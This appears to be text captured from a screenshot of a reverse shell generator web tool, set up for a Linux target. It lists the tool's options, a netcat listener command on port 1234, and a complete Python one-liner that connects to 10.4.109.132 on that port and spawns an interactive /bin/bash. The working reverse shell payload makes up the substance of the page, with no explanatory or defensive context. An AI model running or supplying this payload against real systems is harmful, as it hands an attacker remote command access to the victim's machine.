 Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 1234
IP
10.4.109.132
Port
1234
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
py
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.4.109.132",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin
/bash")'